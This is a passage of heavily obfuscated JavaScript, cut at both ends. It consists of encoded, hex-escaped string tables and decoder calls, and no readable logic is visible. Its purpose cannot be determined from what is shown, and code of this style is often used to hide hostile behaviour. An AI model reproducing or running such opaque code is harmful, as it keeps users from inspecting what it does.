0xee),_0xa6f33b('\x6c\x42\x53\x28',0x1d2)+'\x4e\x64\x4f\x71\x37\x63\x47\x53\x6f\x61'+'\x65\x71',_0xa6f33b('\x47\x6d\x66\x77',-0x159)+'\x44\x78\x42\x64\x54\x46',_0xa6f33b('\x66\x32\x53\x28',0x10b)+_0xa6f33b('\x29\x72\x69\x34',-0x248),_0xa6f33b('\x67\x5d\x6e\x7a',-0x1ff)+'\x47',_0xa6f33b('\x6c\x43\x5b\x36',0x367)+_0xa6f33b('\x32\x34\x43\x34',0x166),_0xa6f33b('\x50\x6f\x4d\x40',0x115)+'\x6f\x55',_0xa6f33b('\x66\x32\x53\x28',0x18d)+_0xa6f33b('\x31\x65\x42\x71',-0x90),_0xa6f33b('\x50\x6f\x4d\x40',0x30f)+_0xa6f33b('\x32\x48\x5b\x68',0x2ec),_0xa6f33b('\x23\x6d\x4e\x46',-0x8c)+_0xa6f33b('\x78\x4c\x64\x52',0x13d),'\x7a\x59\x6c\x63\x48\x71\x71\x6a\x57\x4f'+_0xa6f33b('\x32\x48\x5b\x68',0x14),_0xa6f33b('\x57\x53\x55\x54',0xc9),'\x77\x53\x6b\x2b\x78\x62\x4b\x57\x57\x4f'+_0xa6f33b('\x5a\x6b\x40\x5e',0x1c5)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0x104)+_0xa6f33b('\x65\x69\x79\x4d',0x73)+'\x57\x37\x74\x63\x55\x47',_0xa6f33b('\x29\x72\x69\x34',-0xd2),_0xa6f33b('\x53\x42\x45\x50',0x7f)+_0xa6f33b('\x65\x40\x78\x71',0x173)+'\x57\x35\x30',_0xa6f33b('\x67\x5d\x6e\x7a',-0x222)+_0xa6f33b('\x72\x5a\x74\x25',0x3cd),_0xa6f33b('\x41\x76\x28\x4d',0x2f2),_0xa6f33b('\x66\x32\x53\x28',-0xce)+'\x75',_0xa6f33b('\x36\x24\x36\x6f',-0xeb)+_0xa6f33b('\x70\x61\x4a\x36',0x35a)+'\x48\x71',_0xa6f33b('\x65\x69\x79\x4d',-0x20e)+_0xa6f33b('\x65\x69\x79\x4d',0x29b),_0xa6f33b('\x78\x4c\x64\x52',0x9e)+_0xa6f33b('\x72\x5a\x74\x25',0x2ac),_0xa6f33b('\x72\x5a\x74\x25',0x3df)+_0xa6f33b('\x29\x72\x69\x34',0xfa),_0xa6f33b('\x4c\x29\x31\x5b',-0x60)+_0xa6f33b('\x65\x40\x78\x71',0x116),_0xa6f33b('\x78\x4c\x64\x52',-0x255)+'\x68\x64\x48\x53\x6b\x6e\x66\x43\x6f\x30',_0xa6f33b('\x31\x65\x42\x71',0x2c0)+_0xa6f33b('\x5a\x6b\x40\x5e',0x235)+'\x57\x36\x34',_0xa6f33b('\x41\x49\x42\x46',0x1b5)+_0xa6f33b('\x4c\x29\x31\x5b',0x1e5),_0xa6f33b('\x31\x34\x34\x50',0x24d)+_0xa6f33b('\x32\x73\x47\x31',-0x62),'\x68\x43\x6b\x4f\x64\x43\x6f\x59\x57\x36'+'\x47',_0xa6f33b('\x4e\x32\x79\x4c',0x25c)+'\x37\x64\x48\x53\x6f\x66\x57\x34\x38\x61',_0xa6f33b('\x41\x49\x42\x46',0x94)+_0xa6f33b('\x65\x69\x79\x4d',0x3e0),'\x57\x37\x2f\x64\x53\x38\x6b\x62\x66\x72'+'\x4b',_0xa6f33b('\x76\x4f\x77\x57',-0x173)+'\x6b\x5a\x7a\x43\x6b\x6c\x57\x4f\x50\x41'+_0xa6f33b('\x32\x48\x5b\x68',0xe7),'\x69\x68\x78\x64\x52\x6d\x6f\x38\x41\x53'+'\x6b\x56\x57\x36\x78\x63\x47\x32\x6c\x64'+'\x51\x61',_0xa6f33b('\x29\x39\x35\x2a',0x133),_0xa6f33b('\x4c\x29\x31\x5b',0x1a0)+_0xa6f33b('\x36\x24\x36\x6f',-0x220)+_0xa6f33b('\x6d\x79\x32\x6b',-0x1f4),'\x57\x51\x46\x63\x4e\x64\x46\x64\x4f\x6d'+_0xa6f33b('\x53\x42\x45\x50',0x441)+'\x57\x36\x6d',_0xa6f33b('\x32\x73\x47\x31',0x210)+_0xa6f33b('\x65\x69\x79\x4d',0x29),_0xa6f33b('\x72\x5b\x65\x48',0x31b)+_0xa6f33b('\x76\x4f\x77\x57',0x18b),'\x78\x6d\x6f\x50\x57\x35\x42\x64\x4e\x61',_0xa6f33b('\x53\x73\x50\x61',0x22d)+_0xa6f33b('\x72\x5a\x74\x25',0x4f)+_0xa6f33b('\x46\x6b\x77\x4e',0x270),_0xa6f33b('\x6c\x42\x53\x28',0xd0)+_0xa6f33b('\x31\x34\x34\x50',-0x21f),_0xa6f33b('\x4c\x29\x31\x5b',-0xaf)+'\x4a\x64\x4e\x53\x6f\x6c\x57\x50\x35\x74',_0xa6f33b('\x72\x5b\x65\x48',-0x1d8),_0xa6f33b('\x72\x5b\x65\x48',-0x16d)+_0xa6f33b('\x65\x40\x78\x71',0x1c6),'\x69\x76\x35\x4c\x6e\x6d\x6f\x6a\x57\x4f'+_0xa6f33b('\x50\x6f\x4d\x40',0x3ac),_0xa6f33b('\x53\x73\x50\x61',-0x89),_0xa6f33b('\x65\x69\x79\x4d',0x2b)+'\x64\x63\x48\x67\x52\x63\x55\x33\x79',_0xa6f33b('\x5a\x6b\x40\x5e',-0xcb)+_0xa6f33b('\x32\x73\x47\x31',-0x2b1)+_0xa6f33b('\x6d\x79\x32\x6b',0x392),_0xa6f33b('\x46\x6b\x77\x4e',0x430),_0xa6f33b('\x53\x71\x24\x23',0x2e8)+_0xa6f33b('\x47\x6d\x66\x77',-0xa0)+_0xa6f33b('\x72\x5b\x65\x48',0x3a9),_0xa6f33b('\x29\x39\x35\x2a',0xdf)+_0xa6f33b('\x4f\x29\x28\x6d',-0x242),_0xa6f33b('\x70\x61\x4a\x36',0x349)+'\x6f\x6e\x43\x53\x6f\x38\x57\x35\x62\x4f'+_0xa6f33b('\x77\x48\x52\x30',0x6a),_0xa6f33b('\x32\x73\x47\x31',0x12d)+_0xa6f33b('\x4c\x29\x31\x5b',0x404)+_0xa6f33b('\x31\x34\x34\x50',-0x238),_0xa6f33b('\x69\x67\x45\x5b',0x165)+_0xa6f33b('\x5a\x6b\x40\x5e',0x396)+_0xa6f33b('\x45\x41\x6f\x41',-0x12a),_0xa6f33b('\x5e\x5e\x4e\x38',0x21f)+_0xa6f33b('\x72\x5b\x65\x48',-0x26b)+_0xa6f33b('\x75\x66\x69\x59',-0x10e),'\x57\x35\x58\x62\x57\x35\x50\x68\x43\x38'+_0xa6f33b('\x5a\x6b\x40\x5e',-0x10f),'\x6c\x4a\x57\x64\x66\x59\x53',_0xa6f33b('\x72\x5a\x74\x25',-0x185)+'\x38','\x6d\x38\x6b\x67\x57\x36\x4e\x63\x50\x30'+'\x34\x69\x44\x71\x70\x63\x47\x75\x43',_0xa6f33b('\x50\x6f\x4d\x40',-0x1a9)+'\x78\x63\x53\x62\x53\x54\x74\x57','\x6f\x53\x6f\x37\x77\x62\x33\x63\x4d\x43'+_0xa6f33b('\x72\x5b\x65\x48',0x405)+'\x4b\x47',_0xa6f33b('\x4f\x29\x28\x6d',-0x2af)+'\x7a\x47\x57\x4f\x56\x64\x4c\x38\x6f\x77'+_0xa6f33b('\x67\x5d\x6e\x7a',0x295),_0xa6f33b('\x26\x58\x21\x32',0x79)+'\x6b\x79\x57\x34\x6e\x2b\x57\x51\x5a\x63'+'\x49\x61',_0xa6f33b('\x65\x40\x78\x71',-0x1e4)+_0xa6f33b('\x50\x6f\x4d\x40',-0x274),_0xa6f33b('\x6c\x42\x53\x28',0x111),'\x57\x35\x48\x51\x57\x36\x39\x73\x6a\x6d'+_0xa6f33b('\x5e\x5e\x4e\x38',0x1),_0xa6f33b('\x6d\x79\x32\x6b',-0x25d)+'\x78\x64\x53\x38\x6f\x51\x57\x37\x79\x4d','\x68\x32\x42\x64\x53\x57',_0xa6f33b('\x66\x32\x53\x28',0x21)+_0xa6f33b('\x76\x4f\x77\x57',0x161),_0xa6f33b('\x26\x58\x21\x32',0x3a3)+_0xa6f33b('\x53\x78\x30\x47',-0x7d)+_0xa6f33b('\x36\x24\x36\x6f',-0xe1),_0xa6f33b('\x57\x53\x55\x54',-0x196)+_0xa6f33b('\x65\x40\x78\x71',-0xfc)+'\x47\x47',_0xa6f33b('\x74\x32\x68\x38',0x19e)+'\x6b\x7a\x57\x36\x33\x63\x49\x4d\x4e\x64'+'\x56\x57',_0xa6f33b('\x6c\x42\x53\x28',0x263)+_0xa6f33b('\x35\x44\x31\x39',0x130),'\x62\x6d\x6f\x33\x64\x6d\x6f\x48\x57\x52'+_0xa6f33b('\x29\x72\x69\x34',0x13a),_0xa6f33b('\x32\x73\x47\x31',0x37c)+'\x62\x7a\x57\x34\x56\x63\x4f\x6d\x6f\x70'+_0xa6f33b('\x35\x44\x31\x39',0x1ff),'\x6f\x43\x6f\x47\x79\x78\x2f\x63\x47\x72'+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x181)+_0xa6f33b('\x78\x4c\x64\x52',0x33),'\x62\x78\x46\x64\x53\x4a\x30',_0xa6f33b('\x50\x6f\x4d\x40',-0x86)+_0xa6f33b('\x45\x41\x6f\x41',0xbd)+'\x4f\x47',_0xa6f33b('\x32\x48\x5b\x68',0x6c)+_0xa6f33b('\x4c\x29\x31\x5b',0x3b6),_0xa6f33b('\x42\x28\x4f\x70',0x2d3)+'\x69',_0xa6f33b('\x29\x39\x35\x2a',-0x19f)+'\x6f\x76\x57\x51\x65\x51\x57\x4f\x6c\x63'+_0xa6f33b('\x42\x28\x4f\x70',0x375),'\x57\x4f\x56\x64\x4f\x76\x5a\x64\x4f\x73'+_0xa6f33b('\x65\x40\x78\x71',-0x1c3)+'\x51\x61','\x63\x38\x6b\x35\x57\x4f\x6c\x63\x4d\x53'+_0xa6f33b('\x77\x48\x52\x30',0x40),_0xa6f33b('\x72\x5b\x65\x48',0x19a)+_0xa6f33b('\x26\x58\x21\x32',-0x2f)+'\x57\x36\x4f',_0xa6f33b('\x78\x4c\x64\x52',0x69)+_0xa6f33b('\x5e\x5e\x4e\x38',0x20)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x19d),_0xa6f33b('\x50\x6f\x4d\x40',-0x21c)+_0xa6f33b('\x32\x48\x5b\x68',-0x9b)+_0xa6f33b('\x4c\x29\x31\x5b',0x18c),_0xa6f33b('\x32\x48\x5b\x68',0x1ed),_0xa6f33b('\x35\x44\x31\x39',-0x1fa),_0xa6f33b('\x29\x72\x69\x34',0x29f)+_0xa6f33b('\x6d\x79\x32\x6b',-0x137),_0xa6f33b('\x66\x32\x53\x28',-0x1c7)+'\x79',_0xa6f33b('\x32\x48\x5b\x68',-0x25),_0xa6f33b('\x32\x34\x43\x34',-0x6d)+_0xa6f33b('\x56\x64\x63\x38',-0x5b),'\x57\x50\x47\x79\x79\x61\x5a\x63\x49\x74'+_0xa6f33b('\x53\x71\x24\x23',0x299),_0xa6f33b('\x5e\x5e\x4e\x38',0x408)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1e),_0xa6f33b('\x4e\x32\x79\x4c',-0x156)+'\x37\x64\x50\x77\x44\x63',_0xa6f33b('\x77\x48\x52\x30',0x3c9)+_0xa6f33b('\x4f\x29\x28\x6d',0x2ed),_0xa6f33b('\x5e\x5e\x4e\x38',0xa8),_0xa6f33b('\x32\x34\x43\x34',-0x224),_0xa6f33b('\x4f\x29\x28\x6d',0x234)+_0xa6f33b('\x69\x67\x45\x5b',-0x7b),_0xa6f33b('\x4e\x32\x79\x4c',0x385)+_0xa6f33b('\x53\x42\x45\x50',0x21e)+'\x57\x37\x43',_0xa6f33b('\x4e\x32\x79\x4c',0x11c)+'\x66\x32\x6c\x4c\x50\x33\x57\x36\x75','\x79\x63\x6c\x63\x4e\x61\x43','\x57\x4f\x4b\x6b\x42\x57\x52\x64\x4d\x5a'+_0xa6f33b('\x6a\x68\x26\x6b',0x1af),'\x6a\x4a\x46\x63\x51\x6d\x6b\x56\x57\x50'+_0xa6f33b('\x32\x48\x5b\x68',0x39c),_0xa6f33b('\x53\x73\x50\x61',-0x268)+_0xa6f33b('\x41\x76\x28\x4d',0x41)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0xcf)+_0xa6f33b('\x32\x34\x43\x34',0x19c),_0xa6f33b('\x29\x39\x35\x2a',0x230)+'\x6f\x6b\x6e\x38\x6f\x54\x57\x34\x50\x51'+'\x57\x37\x6d','\x6d\x77\x61\x42\x57\x52\x35\x46\x67\x38'+_0xa6f33b('\x35\x44\x31\x39',0x32e),'\x57\x4f\x7a\x67\x6e\x72\x70\x64\x52\x43'+_0xa6f33b('\x6a\x68\x26\x6b',-0xaa),'\x7a\x74\x68\x64\x4b\x31\x76\x79\x57\x34'+_0xa6f33b('\x73\x65\x75\x76',-0x48),_0xa6f33b('\x74\x32\x68\x38',0x2c3)+_0xa6f33b('\x57\x53\x55\x54',0xc6),_0xa6f33b('\x70\x61\x4a\x36',-0x26c)+_0xa6f33b('\x36\x66\x32\x67',-0x1e7)+'\x54\x47',_0xa6f33b('\x4f\x29\x28\x6d',0x360)+_0xa6f33b('\x53\x78\x30\x47',-0x1c1),_0xa6f33b('\x23\x6d\x4e\x46',0x3ff)+_0xa6f33b('\x4f\x6c\x23\x2a',0x2e)+'\x57\x36\x47',_0xa6f33b('\x56\x64\x63\x38',0x1d1)+_0xa6f33b('\x53\x78\x30\x47',0xf3)+'\x4e\x38\x6f\x6d',_0xa6f33b('\x53\x78\x30\x47',-0x6c),_0xa6f33b('\x6c\x42\x53\x28',0x3bf)+_0xa6f33b('\x31\x65\x42\x71',0x343)+'\x44\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x131)+_0xa6f33b('\x47\x6d\x66\x77',0x1a6),_0xa6f33b('\x69\x67\x45\x5b',0x232)+_0xa6f33b('\x45\x41\x6f\x41',0x143),_0xa6f33b('\x65\x69\x79\x4d',-0x1d7)+'\x6b\x64\x57\x37\x68\x63\x55\x61\x44\x61','\x57\x50\x48\x36\x6a\x53\x6b\x48\x57\x52'+_0xa6f33b('\x29\x39\x35\x2a',0x1f7)+_0xa6f33b('\x4f\x29\x28\x6d',0x315),_0xa6f33b('\x57\x53\x55\x54',-0x29e)+_0xa6f33b('\x4f\x29\x28\x6d',-0x15e),'\x43\x43\x6f\x2f\x57\x35\x6c\x63\x56\x30'+_0xa6f33b('\x32\x48\x5b\x68',0x1eb),_0xa6f33b('\x75\x66\x69\x59',-0x25f)+_0xa6f33b('\x36\x24\x36\x6f',-0x227),'\x73\x6d\x6b\x2b\x78\x71\x4c\x34\x57\x4f'+_0xa6f33b('\x31\x65\x42\x71',-0xa6)+'\x4b\x57',_0xa6f33b('\x35\x44\x31\x39',0x300)+_0xa6f33b('\x6d\x79\x32\x6b',0x345),_0xa6f33b('\x26\x58\x21\x32',0xb0)+'\x31\x6f',_0xa6f33b('\x4f\x29\x28\x6d',-0x283)+_0xa6f33b('\x57\x53\x55\x54',0x93)+'\x4f\x47','\x73\x38\x6f\x35\x57\x35\x42\x64\x49\x53'+_0xa6f33b('\x47\x6d\x66\x77',0x2d4),_0xa6f33b('\x6a\x68\x26\x6b',0xb7)+_0xa6f33b('\x36\x66\x32\x67',0xa9)+'\x61\x61',_0xa6f33b('\x31\x65\x42\x71',0x28b)+_0xa6f33b('\x69\x67\x45\x5b',-0x1e3),_0xa6f33b('\x5e\x5e\x4e\x38',0x38b)+_0xa6f33b('\x76\x4f\x77\x57',-0x277),_0xa6f33b('\x70\x61\x4a\x36',-0xc5),'\x71\x43\x6b\x33\x57\x50\x4b\x72',_0xa6f33b('\x69\x67\x45\x5b',-0x117),'\x57\x52\x62\x2b\x57\x52\x79\x43\x6f\x53'+'\x6f\x47',_0xa6f33b('\x41\x49\x42\x46',0x2cd)+_0xa6f33b('\x36\x24\x36\x6f',-0x211),_0xa6f33b('\x6d\x79\x32\x6b',0xa5)+_0xa6f33b('\x72\x5b\x65\x48',0x3b8),'\x41\x49\x61\x64\x63\x59\x33\x63\x50\x67'+_0xa6f33b('\x53\x42\x45\x50',-0x61),_0xa6f33b('\x65\x69\x79\x4d',0x225)+_0xa6f33b('\x41\x76\x28\x4d',-0x63)+'\x47\x47','\x57\x50\x66\x30\x43\x53\x6b\x2f\x57\x36'+_0xa6f33b('\x35\x44\x31\x39',0x267)+'\x57\x51\x47',_0xa6f33b('\x70\x61\x4a\x36',-0x1eb)+_0xa6f33b('\x4e\x32\x79\x4c',0x219),'\x57\x35\x75\x6f\x41\x48\x69',_0xa6f33b('\x65\x69\x79\x4d',0x4d)+_0xa6f33b('\x31\x65\x42\x71',0x2ef),'\x57\x36\x7a\x69\x61\x47','\x7a\x74\x53\x73\x57\x52\x53',_0xa6f33b('\x77\x48\x52\x30',-0x160)+_0xa6f33b('\x75\x66\x69\x59',-0x29f),_0xa6f33b('\x72\x5b\x65\x48',-0x2b4)+_0xa6f33b('\x6a\x68\x26\x6b',-0xdc),_0xa6f33b('\x36\x66\x32\x67',0x229),'\x6b\x5a\x64\x63\x4c\x57\x31\x46\x57\x34'+_0xa6f33b('\x65\x40\x78\x71',-0x2c6),_0xa6f33b('\x57\x53\x55\x54',-0xa9)+'\x53\x36\x68\x53\x6b\x2f\x68\x47',_0xa6f33b('\x56\x64\x63\x38',-0x5d)+'\x52\x64\x48\x61',_0xa6f33b('\x78\x4c\x64\x52',0x5c)+_0xa6f33b('\x39\x44\x4e\x75',0x324),_0xa6f33b('\x76\x4f\x77\x57',0x3a),_0xa6f33b('\x76\x4f\x77\x57',-0xcd)+'\x6b\x63\x43\x61','\x7a\x53\x6b\x77\x41\x38\x6b\x4c\x57\x52'+_0xa6f33b('\x65\x40\x78\x71',-0x285),'\x57\x4f\x50\x65\x6e\x71\x5a\x64\x50\x38'+_0xa6f33b('\x4c\x29\x31\x5b',-0x23d),_0xa6f33b('\x32\x73\x47\x31',0x5e)+_0xa6f33b('\x78\x4c\x64\x52',-0x97)+_0xa6f33b('\x6c\x42\x53\x28',0x3a6),_0xa6f33b('\x36\x66\x32\x67',0x36d)+_0xa6f33b('\x77\x48\x52\x30',-0x108),_0xa6f33b('\x75\x66\x69\x59',0x308)+_0xa6f33b('\x4c\x29\x31\x5b',-0xec),_0xa6f33b('\x31\x34\x34\x50',0x14f)+_0xa6f33b('\x29\x72\x69\x34',0x2b9),_0xa6f33b('\x75\x66\x69\x59',0x106)+_0xa6f33b('\x56\x64\x63\x38',0x3f4),_0xa6f33b('\x4e\x32\x79\x4c',-0x72)+_0xa6f33b('\x46\x6b\x77\x4e',0x152)+'\x57\x4f\x57','\x57\x35\x6e\x33\x6e\x43\x6f\x4e\x57\x52'+_0xa6f33b('\x76\x4f\x77\x57',-0x20c)+_0xa6f33b('\x36\x24\x36\x6f',-0x239),_0xa6f33b('\x77\x48\x52\x30',0x81)+_0xa6f33b('\x29\x72\x69\x34',0x10e)+_0xa6f33b('\x36\x66\x32\x67',0x3d6),'\x75\x61\x58\x74\x43\x53\x6b\x4e\x57\x35'+'\x53\x4a\x57\x37\x61',_0xa6f33b('\x77\x48\x52\x30',0x3f0)+_0xa6f33b('\x6c\x42\x53\x28',-0x24d),_0xa6f33b('\x67\x5d\x6e\x7a',0x262),_0xa6f33b('\x32\x34\x43\x34',-0x240)+_0xa6f33b('\x36\x24\x36\x6f',0x7b),_0xa6f33b('\x5e\x5e\x4e\x38',0x167)+'\x4a\x63\x47\x65\x4f\x66\x78\x57','\x79\x38\x6b\x51\x71\x75\x53','\x57\x4f\x33\x63\x4c\x43\x6f\x76\x57\x51'+'\x71\x31\x57\x50\x52\x64\x4a\x43\x6b\x43'+_0xa6f33b('\x53\x78\x30\x47',-0x1fd),_0xa6f33b('\x32\x48\x5b\x68',0x39f),_0xa6f33b('\x4c\x29\x31\x5b',0x319),_0xa6f33b('\x31\x34\x34\x50',0x170)+'\x37\x64\x51\x38\x6f\x4a\x57\x35\x71\x37'+_0xa6f33b('\x77\x48\x52\x30',-0xc),_0xa6f33b('\x35\x44\x31\x39',0xb9),_0xa6f33b('\x45\x41\x6f\x41',0x6e)+_0xa6f33b('\x35\x44\x31\x39',0x1ef),_0xa6f33b('\x46\x6b\x77\x4e',-0x3b)+_0xa6f33b('\x31\x65\x42\x71',0xae),_0xa6f33b('\x36\x66\x32\x67',-0x284)+_0xa6f33b('\x74\x32\x68\x38',0x217)+_0xa6f33b('\x4f\x29\x28\x6d',-0x116),_0xa6f33b('\x6d\x79\x32\x6b',-0x2c7)+_0xa6f33b('\x53\x73\x50\x61',-0x2b),_0xa6f33b('\x41\x49\x42\x46',0x3b)+_0xa6f33b('\x36\x66\x32\x67',0xb1),'\x41\x30\x6a\x55\x6d\x6d\x6f\x46\x57\x51'+_0xa6f33b('\x5e\x5e\x4e\x38',0x357),_0xa6f33b('\x39\x44\x4e\x75',-0x2c2),'\x76\x43\x6f\x2b\x57\x4f\x4e\x63\x4d\x38'+_0xa6f33b('\x53\x73\x50\x61',0xc3),'\x74\x6d\x6b\x2b\x78\x61','\x66\x30\x7a\x65\x57\x50\x61\x74\x57\x35'+_0xa6f33b('\x56\x64\x63\x38',-0x1be),_0xa6f33b('\x6c\x42\x53\x28',0x444),_0xa6f33b('\x23\x6d\x4e\x46',0x30e)+_0xa6f33b('\x4f\x29\x28\x6d',0x1f6),_0xa6f33b('\x69\x67\x45\x5b',-0x1a7)+'\x6b\x53\x62\x67\x34\x68\x68\x57',_0xa6f33b('\x41\x76\x28\x4d',0x301)+_0xa6f33b('\x6a\x68\x26\x6b',0x35d)+_0xa6f33b('\x53\x73\x50\x61',-0x58),'\x57\x36\x4b\x42\x64\x43\x6f\x57\x57\x37'+_0xa6f33b('\x35\x44\x31\x39',-0x99),_0xa6f33b('\x47\x6d\x66\x77',0x1bb)+_0xa6f33b('\x31\x65\x42\x71',0x2b8),_0xa6f33b('\x53\x73\x50\x61',0x231),_0xa6f33b('\x70\x61\x4a\x36',-0x120),_0xa6f33b('\x53\x42\x45\x50',-0x1b)+_0xa6f33b('\x45\x41\x6f\x41',0x255)+_0xa6f33b('\x72\x5b\x65\x48',0xa3),_0xa6f33b('\x70\x61\x4a\x36',-0x21d)+_0xa6f33b('\x57\x53\x55\x54',-0xc8),_0xa6f33b('\x6d\x79\x32\x6b',0x17e)+_0xa6f33b('\x72\x5b\x65\x48',-0x191),'\x57\x51\x52\x63\x4a\x77\x4e\x64\x51\x6d'+_0xa6f33b('\x4f\x6c\x23\x2a',0x33c)+_0xa6f33b('\x70\x61\x4a\x36',-0x16c),_0xa6f33b('\x46\x6b\x77\x4e',0x390)+_0xa6f33b('\x77\x48\x52\x30',0xeb)+_0xa6f33b('\x74\x32\x68\x38',0x16a),'\x57\x35\x6c\x63\x54\x43\x6b\x42\x65\x4b'+_0xa6f33b('\x26\x58\x21\x32',0xe3)+'\x4a\x57',_0xa6f33b('\x57\x53\x55\x54',0x16e),'\x57\x51\x34\x66\x74\x38\x6f\x33\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',-0x124),'\x63\x6d\x6b\x48\x76\x4b\x79\x49\x57\x50'+_0xa6f33b('\x65\x40\x78\x71',0x15e)+'\x4a\x61',_0xa6f33b('\x67\x5d\x6e\x7a',0x1e8)+_0xa6f33b('\x6a\x68\x26\x6b',0x3a0),_0xa6f33b('\x23\x6d\x4e\x46',-0x205)+_0xa6f33b('\x32\x48\x5b\x68',0x204),_0xa6f33b('\x29\x39\x35\x2a',0x43a),'\x6d\x4d\x68\x64\x56\x43\x6f\x52\x44\x6d'+_0xa6f33b('\x29\x39\x35\x2a',-0x2),_0xa6f33b('\x50\x6f\x4d\x40',0x447)+_0xa6f33b('\x66\x32\x53\x28',0x24),_0xa6f33b('\x6c\x42\x53\x28',0x3b5)+_0xa6f33b('\x53\x73\x50\x61',0x15b),_0xa6f33b('\x56\x64\x63\x38',0x434)+'\x4b\x48\x6a\x75\x64\x63\x52\x31\x47',_0xa6f33b('\x75\x66\x69\x59',-0x25c)+_0xa6f33b('\x47\x6d\x66\x77',-0x1f9),'\x70\x63\x4e\x64\x53\x53\x6b\x56\x57\x34'+'\x72\x68\x69\x4d\x78\x63\x4d\x6d\x6b\x39','\x69\x32\x2f\x64\x4b\x43\x6b\x6b\x65\x6d'+_0xa6f33b('\x53\x73\x50\x61',-0x2ab),_0xa6f33b('\x31\x65\x42\x71',0xd),_0xa6f33b('\x23\x6d\x4e\x46',0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x273),_0xa6f33b('\x65\x40\x78\x71',0x1fa)+_0xa6f33b('\x76\x4f\x77\x57',0x259)+'\x4c\x57',_0xa6f33b('\x36\x66\x32\x67',0x2b4)+_0xa6f33b('\x45\x41\x6f\x41',0x3e9),'\x57\x52\x64\x64\x4f\x4a\x65\x33\x57\x50'+_0xa6f33b('\x76\x4f\x77\x57',0x1fe)+'\x57\x36\x4f',_0xa6f33b('\x72\x5b\x65\x48',0x1bc)+_0xa6f33b('\x41\x76\x28\x4d',-0x1c0),'\x57\x52\x7a\x49\x57\x34\x43\x53\x45\x57',_0xa6f33b('\x6c\x42\x53\x28',-0x162)+_0xa6f33b('\x77\x48\x52\x30',-0x128),_0xa6f33b('\x6c\x43\x5b\x36',0x1d4)+_0xa6f33b('\x53\x42\x45\x50',0x290),_0xa6f33b('\x6c\x42\x53\x28',0x428)+_0xa6f33b('\x29\x72\x69\x34',0x23d),'\x68\x4e\x64\x63\x4f\x4e\x70\x63\x47\x63'+_0xa6f33b('\x72\x5a\x74\x25',0x189),_0xa6f33b('\x46\x6b\x77\x4e',0xf7)+_0xa6f33b('\x65\x40\x78\x71',-0x204),_0xa6f33b('\x5a\x6b\x40\x5e',0x214)+_0xa6f33b('\x4c\x29\x31\x5b',0x17a)+'\x4e\x53\x6b\x66',_0xa6f33b('\x29\x39\x35\x2a',-0x234),'\x57\x36\x75\x42\x76\x6d\x6f\x32\x57\x36'+'\x53','\x57\x50\x2f\x63\x50\x38\x6b\x54\x57\x52'+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c9)+_0xa6f33b('\x23\x6d\x4e\x46',0x3cc),_0xa6f33b('\x5e\x5e\x4e\x38',0x3d1),_0xa6f33b('\x78\x4c\x64\x52',-0x2c)+'\x6c\x63\x56\x4e\x4b\x72\x57\x35\x4a\x64'+'\x51\x71',_0xa6f33b('\x29\x72\x69\x34',0x309)+_0xa6f33b('\x53\x71\x24\x23',0x39b)+_0xa6f33b('\x53\x73\x50\x61',0x39a),'\x57\x34\x33\x63\x4b\x53\x6f\x57','\x57\x36\x33\x64\x50\x4a\x38\x32\x57\x50'+'\x56\x63\x47\x6d\x6f\x47\x64\x6d\x6f\x51'+_0xa6f33b('\x56\x64\x63\x38',0x2df),'\x57\x34\x53\x2f\x57\x51\x5a\x63\x50\x6d'+'\x6b\x61\x57\x50\x48\x72\x57\x37\x38\x53'+_0xa6f33b('\x53\x42\x45\x50',0x285),_0xa6f33b('\x4e\x32\x79\x4c',0x22f)+'\x7a\x47\x57\x52\x56\x63\x55\x61',_0xa6f33b('\x53\x73\x50\x61',-0x24f),_0xa6f33b('\x70\x61\x4a\x36',-0x2cb)+'\x6f\x43\x57\x36\x30\x4a','\x57\x50\x70\x63\x49\x4d\x5a\x64\x4f\x43'+_0xa6f33b('\x76\x4f\x77\x57',-0xc6)+'\x4a\x47\x34',_0xa6f33b('\x41\x49\x42\x46',-0x126)+_0xa6f33b('\x47\x6d\x66\x77',0x124)+_0xa6f33b('\x78\x4c\x64\x52',0x2bc),_0xa6f33b('\x23\x6d\x4e\x46',-0x1b3)+'\x53\x6f\x6c\x47\x71\x45'];return(_0x5590=function(){return _0x145f12;})();}function _0x2d1e(){var _0x4deca=['\x67\x31\x4a\x64\x4c\x57\x34','\x6c\x43\x6b\x67\x6a\x53\x6f\x6d\x44\x38\x6f\x53\x57\x52\x42\x63\x56\x63\x4a\x64\x48\x57','\x77\x6d\x6f\x36\x57\x50\x52\x64\x4c\x57','\x57\x4f\x4c\x39\x57\x36\x6c\x63\x4d\x59\x37\x63\x56\x6d\x6b\x6e\x57\x52\x70\x63\x51\x47','\x57\x35\x52\x64\x4d\x38\x6f\x7a\x68\x38\x6f\x72\x57\x51\x39\x46\x78\x4d\x33\x63\x4b\x61','\x57\x52\x78\x63\x55\x53\x6b\x63\x57\x50\x4c\x6a\x57\x35\x64\x63\x56\x6d\x6f\x4f\x68\x4d\x30','\x57\x51\x6d\x49\x73\x43\x6b\x68','\x62\x6d\x6b\x51\x57\x35\x78\x63\x49\x43\x6f\x55\x57\x52\x35\x55\x57\x52\x4c\x73\x57\x4f\x53','\x57\x36\x50\x70\x57\x35\x79','\x57\x51\x47\x69\x66\x61','\x43\x38\x6b\x46\x57\x37\x4e\x63\x50\x61','\x71\x6d\x6f\x71\x57\x37\x5a\x63\x50\x47','\x74\x4c\x74\x64\x49\x38\x6b\x66\x6b\x38\x6b\x45\x57\x4f\x46\x64\x55\x6d\x6b\x53\x57\x36\x47','\x64\x4c\x61\x78\x44\x53\x6b\x43\x77\x43\x6b\x63\x65\x57','\x44\x53\x6b\x6d\x57\x37\x37\x64\x4a\x53\x6f\x42\x75\x4a\x6d\x71\x57\x51\x42\x64\x54\x61','\x57\x52\x5a\x64\x4c\x57\x53\x45\x57\x35\x62\x77\x45\x77\x42\x64\x49\x72\x71','\x57\x34\x70\x63\x51\x77\x4b\x31\x66\x4d\x72\x65\x76\x53\x6f\x4c\x79\x61','\x57\x36\x52\x64\x55\x38\x6f\x47\x45\x71','\x57\x37\x42\x64\x51\x53\x6f\x69\x6c\x32\x50\x77\x57\x4f\x42\x63\x47\x4d\x4e\x64\x50\x71','\x57\x36\x5